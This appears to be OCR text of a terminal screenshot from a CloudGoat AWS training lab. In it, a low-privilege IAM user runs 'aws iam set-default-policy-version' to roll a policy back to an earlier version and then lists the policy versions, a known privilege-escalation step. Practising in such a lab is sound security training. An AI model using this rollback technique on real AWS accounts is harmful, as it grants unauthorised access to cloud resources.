 1 2 3 4
14:40
(.venv)cyberchaosjedi@chaos: ~/Documents/cloudgoat-master
File Actions Edit View Help
6:user/raynor-iam_privesc_by_rollback_cgid5319v2ug4p is not authorized to perform: ec2:DescribeInstances because no identity-based policy allows the ec2:DescribeInstanc
es action
┌──(.venv)─(cyberchaosjedi㉿chaos)-[~/Documents/cloudgoat-master]
└─$ aws iam set-default-policy-version --policy-arn arn:aws:iam::891377237476:policy/cg-raynor-policy-iam_privesc_by_rollback_cgid5319v2ug4p --version-id v3 --profile R
aynor
┌──(.venv)─(cyberchaosjedi㉿chaos)-[~/Documents/cloudgoat-master]
└─$ aws iam list-policy-versions --policy-arn arn:aws:iam::891377237476:policy/cg-raynor-policy-iam_privesc_by_rollback_cgid5319v2ug4p --profile Raynor
{
"Versions": [
{
"VersionId": "v5",
"IsDefaultVersion": false,
"CreateDate": "2024-07-03T01:12:13+00:00"
},
{
"VersionId": "v4",
"IsDefaultVersion": false,
"CreateDate": "2024-07-03T01:12:13+00:00"
},
{
"VersionId": "v3",
"IsDefaultVersion": true,
"CreateDate": "2024-07-03T01:12:13+00:00"
},
{
"VersionId": "v2",
"IsDefaultVersion": false,
"CreateDate": "2024-07-03T01:12:13+00:00"
},
{
"VersionId": "v1",
"IsDefaultVersion": false,
"CreateDate": "2024-07-03T01:12:10+00:00"
}
]
}
┌──(.venv)─(cyberchaosjedi㉿chaos)-[~/Documents/cloudgoat-master]
└─$